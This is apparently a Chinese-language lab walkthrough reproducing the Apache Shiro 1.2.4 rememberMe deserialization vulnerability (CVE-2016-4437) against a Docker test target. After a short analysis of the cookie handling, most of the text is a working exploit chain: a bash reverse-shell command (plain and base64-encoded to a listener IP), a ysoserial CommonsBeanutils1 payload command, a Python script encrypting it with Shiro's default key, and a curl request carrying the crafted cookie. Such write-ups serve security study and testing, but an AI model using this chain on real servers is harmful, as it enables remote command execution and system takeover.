Apache Shiro 1.2.4反序列化漏洞(Shiro-550)--Shiro rememberMe反序列化漏洞(CVE-2016-4437)
前言
Apache Shiro是一款开源安全框架,提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用,同时也能提供健壮的安全性。
Apache Shiro 1.2.4及以前版本中,加密的用户信息序列化后存储在名为remember-me的Cookie中。攻击者可以使用Shiro的默认密钥伪造用户Cookie,触发Java反序列化漏洞,进而在目标机器上执行任意命令。
影响版本
Apache Shiro <= 1.2.4
漏洞特征:

shiro反序列化的特征:在返回包的 Set-Cookie 中存在 rememberMe=deleteMe 字段
漏洞分析
●Apache Shiro如何记住我?
1.序列化用户身份对象.(这里为SimplePrincipalCollection)
2. 对序列化后的数据进行AES加密,密钥为常量.
3. base64编码
4.设置到cookie中,cookie name等于rememberMe.
●Apache Shiro如何解析我?
1.读取cookie中的rememberMe的值.
2.对其值进行base64解码
3.AES解密
4.反序列化
●如何利用,进行攻击:
整体流程大概就是:命令 => 序列化 =>AES加密 => base64编码 => RememberMe Cookie值 => base64解密 => AES解密 => 反序列化 => 执行命令
环境搭建

sudo docker-compose up -d
漏洞复现
首先下载ysoserial的包:https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar

启动靶场环境,访问http://your-ip:8080可以看到有一个remember me的选项再选中,可使用admin:vulhub进行登录

从返回包中发现有remember=deleteMe的字样,可以大致确定配置有shiro(因为shiro本身功能就是一个身份验证管理,所一般在登录口可以看到)。
1.编写反弹shell的命令
我们使用bash来反弹shell,但在这里指令需要加密(因为重定向和管道字符的使用方式在启动过程中的上下文没有意义)
工具:https://woj.app/jjm/

bash -i >& /dev/tcp/youip/端口 0>&1
2.序列化数据生成
使用ysoserial生成CommonsBeanutils1的Gadget,(注意:此处使用的是jdk1.8.0_202)
─(kalikali)-[~/tools/java/jdk1.8.0_202/bin]
└─$ ./java -jar /home/kali/ysoserial-master-2874a69f61-1.jar CommonsBeanutils1 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwNy4xMjkvNjY2NiAwPiYxCg==}|{base64,-d}|{bash,-i}" > /home/kali/poc.ser
使用Shiro内置的默认密钥对Payload进行加密:
import sys
import uuid
import base64
from Crypto.Cipher import AES #pip install pycryptodome
def encode_rememberme():
f = open('poc.ser','rb')
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(f.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
payload = encode_rememberme()
print("rememberMe={0}".format(payload.decode()))
将其代码保存到poc.py中,python3运行一下(注意:poc.py与poc.ser要在同一目录下)

运行可能会报错,需要安装一下python模块
pip install pycryptodome

3.将生成的rememberMe放入发送包的Cookie中发送至服务器:
curl -H 'Cookie:rememberMe=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' -I http://192.168.107.129:8080/login.jsp